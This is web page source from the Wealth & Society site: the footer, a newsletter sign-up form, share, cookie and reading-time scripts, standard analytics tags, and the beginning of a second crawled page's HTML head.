                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/assets/css/wealthandsociety/font-family.css
body_size: 34085
content:


<!doctype html>
<html lang="en">
<head>
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
    <!-- Hotjar Tracking Code for Wealth & Society -->
<script>

    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager -->
<meta charset="UTF-8">
 <meta name="google-site-verification" content="IS03nLMWOlLnXvmGf7JY19V8u7d8TTKa575tuFemcRY" />

<base href="https://www.wealthandsociety.com/" />
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>High Net Worth Investors and Financial Advisor | Wealth & Society </title-->
<meta name="description" content="Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility. " > 
<meta name="title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "> 
<meta name="author" content="-">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society ">
<meta name="twitter:description" content=" Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!">
<meta name="twitter:image" content="https://www.wealthandsociety.com/">
   

<meta property="og:url" content="https://www.wealthandsociety.com/https://www.wealthandsociety.com/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="High Net Worth Investors and Financial Advisor | Wealth & Society "/>
<meta property="og:description" content="Like minded ultra high net worth individuals, families and entrepreneurs who have the vision and action to transform society for good!"/>
<meta property="og:image" content="https://www.theasianbanker.com/"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" HNW Wealth Management; High Net Worth Investment Management; High Net Worth Individuals Invest Wealth; High Wealth Individuals; High Net Worth Investors; High Net Worth Financial Advisor; High Net Worth Investor">
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 
<meta name="keywords" content="  International Advisory Council">
</head>
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
 <meta name="keywords" content=" Corporate Social Responsibility Certification Program; CSR Certification Programs; Certification in Corporate Social Responsibility; Certification Corporate Social Responsibility ">
</head>
<title>High Net Worth Investors and Financial Advisor | Wealth & Society  | Wealth and Society</title>
<!--<meta name="google-site-verification" content="Nft_tGW9iX5y_XLZP_TjJqG4NDmUmr9NLiZkxF1eQLQ" />-->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<!-- Favicons - Touch Icons -->
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">

<!-- flexslider -->
<!--
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
-->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css" media="print" onload="this.onload=null;this.media='all';" />
<link rel="canonical" href="https://www.wealthandsociety.com/">
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css" media="print" onload="this.onload=null;this.media='all';" />
<!--
<link rel="stylesheet" href="/uploads/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
-->
<!--<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">-->
<script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>




<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 10000;
